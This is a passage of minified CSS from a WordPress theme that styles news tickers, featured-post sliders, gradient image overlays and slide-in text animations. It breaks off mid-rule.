.penci-news_ticker__title{line-height:25px;padding-left:10px;padding-right:10px;position:relative;left:50%;margin-bottom:10px;transform:translate3d(-50%,0,0)}.penci-news_ticker .penci-news_ticker__title a{display:block}.penci-news_ticker .penci__post-title{text-align:center;line-height:1.3}.penci-news_ticker .penci-block_content{width:100%;margin-top:10px}.penci-news_ticker .penci-slider-nav{display:none}}.penci-block-vc.penci-heading-slider{margin-bottom:3px}.penci-block-vc.penci-heading-slider.style-title-9 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-10 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-12 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-3 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-4 .penci-block-heading{margin-bottom:20px}.penci-block-vc.penci-heading-slider.style-title-13 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-11 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-6 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-7 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-8 .penci-block-heading{margin-bottom:20px}.penci-slider__meta{font-size:12px;font-size:1.2rem}.penci-slider__meta a,.penci-slider__meta span{font-family:inherit!important}.penci-slider__meta a,.penci-slider__meta span,.penci-slider__meta i{font-size:inherit!important;color:inherit!important}.penci-slider__meta i{margin-right:5px}.penci-slider__meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-slider__meta .entry-meta-item:first-child{padding-left:1px}.penci-featured-content{position:absolute;display:block;width:100%}.penci-featured-content .penci-slider__text{width:100%;display:block;margin:0 auto;padding:23px 10px 21px;position:relative;text-align:center;animation-fill-mode:both;animation-duration:.45s;animation-delay:.6s}.penci-featured-content .featured-slider-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background:transparent}.penci-owl-carousel.owl-loaded .active .penci-featured-content .penci-slider__text,.penci-owl-carousel.owl-loaded .active .penci-slider__text .featured-cat,.penci-owl-carousel.owl-loaded .active .penci-slider__text h3,.penci-owl-carousel.owl-loaded .active .penci-slider__text .penci-slider__meta{animation-name:none}.penci-owl-carousel.owl-loaded .active.center .penci-featured-content .penci-slider__text{animation-name:pencitextslider}.penci-owl-featured-area{position:relative}.penci-owl-featured-area.penci-owl-carousel-style,.penci-owl-featured-area.penci-owl-carousel-slider{width:auto}.penci-owl-featured-area .penci-slider-wrapper-item{width:100%}.penci-owl-featured-area .featured-slider-overlay{opacity:1}.penci-owl-featured-area .penci-big_items,.penci-owl-featured-area .penci-small_items{width:100%}.penci-owl-featured-area .penci-item-mag{height:100%;width:100%;float:left;position:relative;transition:all .3s;overflow:hidden}.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name{background-color:#3f51b5;color:#fff}.penci-owl-featured-area .penci-item-mag:hover .penci-gradient:not(.penci-image-holder):after{opacity:.9}.penci-owl-featured-area a{color:#fff}.penci-owl-featured-area a:hover{color:#fff}.penci-owl-featured-area .penci-featured-content{bottom:0;top:0;width:100%}.penci-owl-featured-area .penci-slider__text{text-align:left;position:absolute;bottom:0;padding:20px 20px 15px;z-index:99}.penci-owl-featured-area .penci-slider__text,.penci-owl-featured-area .penci__general-meta .penci_post-meta{color:#fff}.penci-owl-featured-area .penci-slider__cat .penci-cat-name{display:inline-block;background:#111;font-size:10px;font-size:1rem;font-weight:500;padding:0 5px;height:16px;line-height:16px;text-align:left;margin-right:3px;margin-bottom:5px;transition:all .3s;vertical-align:top}.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover{background-color:#3f51b5;color:#fff}.penci-owl-featured-area .penci-slider__cat .penci-cat-name:last-child{margin-right:0}.penci-owl-featured-area h3{margin-top:0;margin-bottom:0;font-size:24px;font-size:2.4rem;font-weight:600;line-height:1.25;text-align:left}.penci-owl-featured-area h3 a{font-size:inherit;font-weight:inherit;line-height:inherit}.penci-owl-featured-area .penci-slider__meta,.penci-owl-featured-area .penci_post-meta{margin-top:5px}.penci-owl-featured-area:not(.penci-fadeInDow) .penci-featured-content,.penci-owl-featured-area:not(.penci-fadeInUp) .penci-featured-content,.penci-owl-featured-area:not(.penci-fadeInLeft) .penci-featured-content,.penci-owl-featured-area:not(.penci-fadeInRight) .penci-featured-content{opacity:1}.penci-owl-featured-area.style-8 .penci-slider-wrapper-item,.penci-owl-featured-area.style-9 .penci-slider-wrapper-item,.penci-owl-featured-area.style-16 .penci-slider-wrapper-item,.penci-owl-featured-area.style-19 .penci-slider-wrapper-item,.penci-owl-featured-area.style-21 .penci-slider-wrapper-item,.penci-owl-featured-area.style-22 .penci-slider-wrapper-item,.penci-owl-featured-area.style-24 .penci-slider-wrapper-item,.penci-owl-featured-area.style-15 .penci-slider-wrapper-item{margin-left:-2px;margin-right:-2px;width:auto}.penci-content-main.penci-col-4 .penci-owl-featured-area .penci-featured-content,.widget-area .penci-owl-featured-area .penci-featured-content{display:none}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-14 .penci-small_items-wrapper,.penci-content-main.penci-col-4 .penci-owl-featured-area.style-12 .penci-small_items-wrapper,.widget-area .penci-owl-featured-area.style-14 .penci-small_items-wrapper,.widget-area .penci-owl-featured-area.style-12 .penci-small_items-wrapper{display:none}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-13 .penci-featured-content,.penci-content-main.penci-col-4 .penci-owl-featured-area.style-13 .penci-small_items-wrapper,.widget-area .penci-owl-featured-area.style-13 .penci-featured-content,.widget-area .penci-owl-featured-area.style-13 .penci-small_items-wrapper{display:none}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder,.widget-area .penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder{width:100%}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-24 .penci-image-holder:before,.widget-area .penci-owl-featured-area.style-24 .penci-image-holder:before{padding-top:150px}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-23 .penci-slider-overlay,.widget-area .penci-owl-featured-area.style-23 .penci-slider-overlay{display:none}.penci-vc_two-sidebar .penci-owl-featured-area .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area .penci-slider__text,.penci-content-main.penci-col-6 .penci-owl-featured-area .penci-slider__text{padding-left:15px;padding-right:15px}.penci-vc_two-sidebar .penci-owl-featured-area h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-content-main.penci-col-6 .penci-owl-featured-area h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area .cat,.penci-vc_two-sidebar .penci-owl-featured-area .penci_post-meta,.penci-vc_two-sidebar .penci-owl-featured-area .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area .cat,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area .cat,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area .icon-post-format,.penci-content-main.penci-col-6 .penci-owl-featured-area .cat,.penci-content-main.penci-col-6 .penci-owl-featured-area .penci_post-meta,.penci-content-main.penci-col-6 .penci-owl-featured-area .icon-post-format{display:none}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{padding:10px}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-big_items .button-read-more,.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-big_items .button-read-more,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-big_items .button-read-more,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-big_items .button-read-more,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta{display:none}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-small_items,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-small_items,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-small_items,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-small_items{padding-top:20px;padding-bottom:20px}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag{padding-left:10px;padding-right:10px}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-small_items h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-small_items h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-14 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-14 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-14 .penci-small_items h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-14 .penci-small_items h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-23 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-23 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-23 .penci-image-holder:before,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-23 .penci-image-holder:before{padding-top:50%}.penci-vc_two-sidebar .penci-owl-featured-area.style-24 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-24 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-24 .penci-image-holder:before,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-24 .penci-image-holder:before{padding-top:215px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area .penci-slider__text{padding-left:10px;padding-right:10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area h3{font-size:18px;font-size:1.8rem}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.widget-area .cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.widget-area .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.widget-area .cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.widget-area .penci_post-meta{display:none}.penci-vc_two-sidebar .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-vc_two-sidebar .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb{display:none}.penci-vc_two-sidebar .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta{display:block}.penci-vc_two-sidebar .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-image-holder:before{padding-top:50%}.penci-vc_two-sidebar .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-vc_two-sidebar .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-4 h3{font-size:14px;font-size:1.4rem}.penci-owl-featured-area.style-25 .icon-post-format,.penci-owl-featured-area.style-24 .icon-post-format,.penci-owl-featured-area.style-22 .icon-post-format,.penci-owl-featured-area.style-21 .icon-post-format,.penci-owl-featured-area.style-12 .icon-post-format,.penci-owl-featured-area.style-19 .penci-item-2-3 .icon-post-format,.penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .icon-post-format,.penci-owl-featured-area.style-15 .icon-post-format,.penci-owl-featured-area.style-11 .penci-slider11-item-1 .icon-post-format,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .icon-post-format,.penci-owl-featured-area .item__medium-thumb .icon-post-format{top:20px;left:auto;right:20px;margin:0}.penci-owl-featured-area.style-13 .icon-post-format{top:20px;left:20px;right:auto;margin:0}.penci-owl-featured-area.style-8 .penci-item-2 .icon-post-format,.penci-owl-featured-area.style-8 .penci-item-3 .icon-post-format,.penci-owl-featured-area.style-8 .penci-item-4 .icon-post-format{top:20px;left:auto;right:20px;margin:0}.penci-owl-featured-area.style-23 .active h3,.penci-owl-featured-area.style-23 .active .penci-slider__cat,.penci-owl-featured-area.style-23 .active .penci-slider__meta,.penci-owl-featured-area.style-20 .active h3,.penci-owl-featured-area.style-20 .active .penci-slider__cat,.penci-owl-featured-area.style-20 .active .penci-slider__meta,.penci-slider-sync .penci-big_items .active h3,.penci-slider-sync .penci-big_items .active .penci-slider__cat,.penci-slider-sync .penci-big_items .active .penci-slider__meta{animation-name:pencifadeInUpSlider}.penci-owl-featured-area.style-23 h3,.penci-owl-featured-area.style-20 h3,.penci-slider-sync .penci-big_items h3{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.55s;animation-delay:.95s;-webkit-animation-delay:.95s}.penci-owl-featured-area.style-23 .penci-slider__cat,.penci-owl-featured-area.style-20 .penci-slider__cat,.penci-slider-sync .penci-big_items .penci-slider__cat{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.45s;animation-delay:.7s;-webkit-animation-delay:.7s}.penci-owl-featured-area.style-23 .penci-slider__meta,.penci-owl-featured-area.style-20 .penci-slider__meta,.penci-slider-sync .penci-big_items .penci-slider__meta{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.55s;animation-delay:1.1s;-webkit-animation-delay:1.1s}.penci-item-scolours .penci-item-style .penci-image-holder:after{opacity:.6}.penci-item-scolours .penci-item-style .penci-image-holder:not(.penci-gradient):after{opacity:0}.penci-item-scolours .penci-item-style1 .penci-gradient:after,.penci-item-scolours .penci-item-style1 .penci-image-holder:after,.penci-item-scolours .penci-item-style7 .penci-gradient:after,.penci-item-scolours .penci-item-style7 .penci-image-holder:after,.penci-item-scolours .penci-item-style13 .penci-gradient:after,.penci-item-scolours .penci-item-style13 .penci-image-holder:after{background:#4caae0;background:-moz-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#4caae0),color-stop(100%,#559a69));background:-webkit-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-o-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-ms-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:linear-gradient(45deg,#4caae0 0%,#559a69 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4caae0',endColorstr='#559a69',GradientType=1)}.penci-item-scolours .penci-item-style2 .penci-gradient:after,.penci-item-scolours .penci-item-style2 .penci-image-holder:after,.penci-item-scolours .penci-item-style8 .penci-gradient:after,.penci-item-scolours .penci-item-style8 .penci-image-holder:after,.penci-item-scolours .penci-item-style14 .penci-gradient:after,.penci-item-scolours .penci-item-style14 .penci-image-holder:after{background:#d07647;background:-moz-linear-gradient(-45deg,#d07647 0%,#ca3d3d 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,#d07647),color-stop(100%,#ca3d3d));background:-webkit-linear-gradient(-45deg,#d07647 0%,#ca3d3d 100%);background:-o-linear-gradient(-45deg,#d07647 0%,#ca3d3d 100%);background:-ms-linear-gradient(-45deg,#d07647 0%,#ca3d3d 100%);background:linear-gradient(135deg,#d07647 0%,#ca3d3d 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d07647',endColorstr='#ca3d3d',GradientType=1)}.penci-item-scolours .penci-item-style0 .penci-gradient:after,.penci-item-scolours .penci-item-style0 .penci-image-holder:after,.penci-item-scolours .penci-item-style3 .penci-gradient:after,.penci-item-scolours .penci-item-style3 .penci-image-holder:after,.penci-item-scolours .penci-item-style9 .penci-gradient:after,.penci-item-scolours .penci-item-style9 .penci-image-holder:after,.penci-item-scolours .penci-item-style15 .penci-gradient:after,.penci-item-scolours .penci-item-style15 .penci-image-holder:after{background:#d17646;background:-moz-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#d17646),color-stop(100%,#c63939));background:-webkit-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:-o-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:-ms-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:linear-gradient(45deg,#d17646 0%,#c63939 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646',endColorstr='#c63939',GradientType=1)}.penci-item-scolours .penci-item-style4 .penci-gradient:after,.penci-item-scolours .penci-item-style4 .penci-image-holder:after,.penci-item-scolours .penci-item-style10 .penci-gradient:after,.penci-item-scolours .penci-item-style10 .penci-image-holder:after,.penci-item-scolours .penci-item-style16 .penci-gradient:after,.penci-item-scolours .penci-item-style16 .penci-image-holder:after{background:#d45ab3;background:-moz-linear-gradient(-45deg,#d45ab3 0%,#3a76b1 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,#d45ab3),color-stop(100%,#3a76b1));background:-webkit-linear-gradient(-45deg,#d45ab3 0%,#3a76b1 100%);background:-o-linear-gradient(-45deg,#d45ab3 0%,#3a76b1 100%);background:-ms-linear-gradient(-45deg,#d45ab3 0%,#3a76b1 100%);background:linear-gradient(135deg,#d45ab3 0%,#3a76b1 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d45ab3',endColorstr='#3a76b1',GradientType=1)}.penci-item-scolours .penci-item-style5 .penci-gradient:after,.penci-item-scolours .penci-item-style5 .penci-image-holder:after,.penci-item-scolours .penci-item-style11 .penci-gradient:after,.penci-item-scolours .penci-item-style11 .penci-image-holder:after{background:#4caae0;background:-moz-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#4caae0),color-stop(100%,#559a69));background:-webkit-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-o-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-ms-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:linear-gradient(45deg,#4caae0 0%,#559a69 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4caae0',endColorstr='#559a69',GradientType=1)}.penci-item-scolours .penci-item-style6 .penci-gradient:after,.penci-item-scolours .penci-item-style6 .penci-image-holder:after,.penci-item-scolours .penci-item-style12 .penci-gradient:after,.penci-item-scolours .penci-item-style12 .penci-image-holder:after{background:#b7bb42;background:-moz-linear-gradient(-45deg,#b7bb42 0%,#b36952 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,#b7bb42),color-stop(100%,#b36952));background:-webkit-linear-gradient(-45deg,#b7bb42 0%,#b36952 100%);background:-o-linear-gradient(-45deg,#b7bb42 0%,#b36952 100%);background:-ms-linear-gradient(-45deg,#b7bb42 0%,#b36952 100%);background:linear-gradient(135deg,#b7bb42 0%,#b36952 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b7bb42',endColorstr='#b36952',GradientType=1)}.metro-slider-item{background-size:cover;background-position:center center}.metro-slider-item:before,.metro-slider-item:after{content:none}.featured-area-custom-slider .penci-image-holder:before,.featured-area-custom-slider .penci-image-holder:after{content:none}.featured-area-custom-slider .penci-background-video{width:100%;height:100%}.penci-custom-slider-container{position:absolute;display:block;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0 40px}.penci-custom-slider-container.penci-left-50percent .pencislider-content{margin-left:50%}.penci-custom-slider-container.penci-right-50percent .pencislider-content{margin-right:50%}.penci-custom-slider-container .pencislider-content{display:block;margin:0 auto;max-width:1170px}.penci-custom-slider-container .pencislider-content .pencislider-title{font-size:30px;line-height:1.2em;text-transform:uppercase;margin:0}.penci-custom-slider-container .pencislider-content .pencislider-title a{color:inherit;font-size:inherit}.penci-custom-slider-container .pencislider-content .pencislider-title span.pencititle-inner-bg{display:inline-block;vertical-align:top;padding:5px 12px;color:inherit;font-size:inherit;background-color:rgba(0,0,0,.4)}.penci-custom-slider-container .pencislider-content .pencislider-caption{font-size:16px;line-height:1.4;margin:15px 0 0}.penci-custom-slider-container .pencislider-content .pencislider-caption span.pencicaption-inner-bg{display:inline-block;vertical-align:top;padding:5px 12px;color:inherit;font-size:inherit;background-color:rgba(0,0,0,.4)}.penci-custom-slider-container .pencislider-content .pencislider-button{margin:25px 0 0;background:none;padding:0;vertical-align:top}.penci-custom-slider-container .pencislider-content .pencislider-btn-trans,.penci-custom-slider-container .pencislider-content .pencislider-btn-fill{font-family:"Mukta Vaani",sans-serif;text-decoration:none;display:inline-block;padding:11px 20px;text-transform:uppercase;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;cursor:pointer;font-size:14px;line-height:1.3;position:relative;font-weight:700}.penci-custom-slider-container .pencislider-content .pencislider-btn-simple{background-color:transparent;border:none;padding:0;line-height:1.3;color:#111}.penci-custom-slider-container .pencislider-content .pencislider-btn-trans{background-color:transparent;color:#111}.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover{background-color:#3f51b5;border-color:#3f51b5;color:#fff}.penci-custom-slider-container .pencislider-content .pencislider-btn-2{margin-left:30px}.penci-custom-slider-container .pencislider-title,.penci-custom-slider-container .pencislider-caption,.penci-custom-slider-container .pencislider-content .pencislider-button{text-align:left;opacity:0;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.65s;-moz-animation-duration:.65s;-ms-animation-duration:.65s;-o-animation-duration:.65s;animation-duration:.65s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s}.penci-custom-slider-container.align-center .pencislider-title,.penci-custom-slider-container.align-center .pencislider-caption,.penci-custom-slider-container.align-center .pencislider-button{text-align:center}.penci-custom-slider-container.align-right .pencislider-title,.penci-custom-slider-container.align-right .pencislider-caption,.penci-custom-slider-container.align-right .pencislider-button{text-align:right}.penci-custom-slider-container .pencislider-caption{-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.penci-custom-slider-container .pencislider-content .pencislider-button{-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}@-webkit-keyframes pencifadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.featured-area .active .penci-custom-slider-container.penci-fadeInDown .pencislider-title,.featured-area .active .penci-custom-slider-container.penci-fadeInDown .pencislider-caption,.featured-area .active .penci-custom-slider-container.penci-fadeInDown .pencislider-content .pencislider-button{-webkit-animation-name:pencifadeInDown;-moz-animation-name:pencifadeInDown;-o-animation-name:pencifadeInDown;animation-name:pencifadeInDown}.featured-area .active .penci-custom-slider-container.penci-fadeInUp .pencislider-title,.featured-area .active .penci-custom-slider-container.penci-fadeInUp .pencislider-caption,.featured-area .active .penci-custom-slider-container.penci-fadeInUp .pencislider-content 